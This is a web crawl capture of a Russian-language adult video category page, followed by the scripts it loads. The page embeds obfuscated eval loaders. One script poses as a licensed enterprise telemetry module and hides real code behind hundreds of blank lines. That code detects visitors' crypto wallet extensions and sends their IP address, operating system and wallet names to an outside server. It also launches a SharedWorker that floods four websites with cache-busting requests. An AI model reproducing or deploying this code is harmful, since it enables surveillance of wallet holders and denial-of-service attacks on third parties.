

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/categories/latin-sex/
body_size: 6183
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Смотрите лучшие и качественные порно ролики из раздела (latin-sex) онлайн и бесплатно. Порно видео latin-sex с ежедневными обновлениями доступно 24 часа в сутки. Наслаждайтесь!" /><meta name="keywords" content="порно,порно фильмы,эротика,порнуха,полнометражные порно,порно видео" /><title>latin-sex | порно видео смотреть онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/categories/" title="Порно категории"><div>Порно категории</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>latin-sex</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357159616" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357159616" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">latin-sex — порно ролики онлайн</span></h1><div id="content_123144_idm46232343518208" class="text"></div><div></div><ul class="photo_list photo_list_rolik"><li class="photo"><div class="photo_img_div"><a class="photo_img" title="We were friends until we had sex and we fell in love" rel="latin-sex" href="/porno_roliki/we_were_friends_until_we_had_sex_and_we_fell_in_love/"><img alt="We were friends until we had sex and we fell in love" title="We were friends until we had sex and we fell in love" src="/images/cms/thumbs/8224e3beccf1a437dd00c28d26b552f65f8504ba/156559_87eccd906d8401745d04e22ad524c033d7955fa3_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/we_were_friends_until_we_had_sex_and_we_fell_in_love/">We were friends until we had sex and we fell in love</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="We have fun secretly with my cousin at her parents' house" rel="latin-sex" href="/porno_roliki/we_have_fun_secretly_with_my_cousin_at_her_parents_house/"><img alt="We have fun secretly with my cousin at her parents' house" title="We have fun secretly with my cousin at her parents' house" src="/images/cms/thumbs/8224e3beccf1a437dd00c28d26b552f65f8504ba/154547_258b6ae6ab69391b4d153e18f08ec91e8b50e01c_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/we_have_fun_secretly_with_my_cousin_at_her_parents_house/">We have fun secretly with my cousin at her parents' house</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="My favorite colleague stealthily takes me to his bed" rel="latin-sex" href="/porno_roliki/my_favorite_colleague_stealthily_takes_me_to_his_bed/"><img alt="My favorite colleague stealthily takes me to his bed" title="My favorite colleague stealthily takes me to his bed" src="/images/cms/thumbs/c12c01b613547e61a48be9d96595db20dfa9eb53/135544_294b3418d54beb5a8a3afa2742f1b117f1ff7213_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/my_favorite_colleague_stealthily_takes_me_to_his_bed/">My favorite colleague stealthily takes me to his bed</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="I fuck a beautiful milf with a huge ass" rel="latin-sex" href="/porno_roliki/i_fuck_a_beautiful_milf_with_a_huge_ass/"><img alt="I fuck a beautiful milf with a huge ass" title="I fuck a beautiful milf with a huge ass" src="/images/cms/thumbs/2d80db02274321052a46757aeb0367df3ed16aa4/135264_a01267fbbc27934436d0351bf547f2d89489bbac_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/i_fuck_a_beautiful_milf_with_a_huge_ass/">I fuck a beautiful milf with a huge ass</a></div></li><li class="photo"><div class="photo_img_div"><a class="photo_img" title="I fuck a really hot MILF who has the ass of my dreams" rel="latin-sex" href="/porno_roliki/i_fuck_a_really_hot_milf_who_has_the_ass_of_my_dreams/"><img alt="I fuck a really hot MILF who has the ass of my dreams" title="I fuck a really hot MILF who has the ass of my dreams" src="/images/cms/thumbs/2d80db02274321052a46757aeb0367df3ed16aa4/123083_ceda78ef7511b5ac21f9ec031218411503639370_291_165_5_80.jpg" /></a></div><div class="photo_title"><a href="/porno_roliki/i_fuck_a_really_hot_milf_who_has_the_ass_of_my_dreams/">I fuck a really hot MILF who has the ass of my dreams</a></div></li></ul><ul xmlns:xlink="http://www.w3.org/TR/xlink" class="list_files"></ul></div><div class="cleaner"></div></div><div id="seo_text_123144_idm46232357159616" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357159616" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357159616" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1884
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"dnYbgoSWk",18,3,52))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs
body_size: 3515
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();




(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();







(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'http://www.icfpa.cn?key={{RAND}}',
                            'https://www.worldip.cn?keyword={{RAND}}',
                            'https://m.chinabuses.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 2502
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"KwZxeqkht",49,2,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/order/island.js?29457&mode=list&u=null&r=0.6450229462769166
body_size: 650
content:
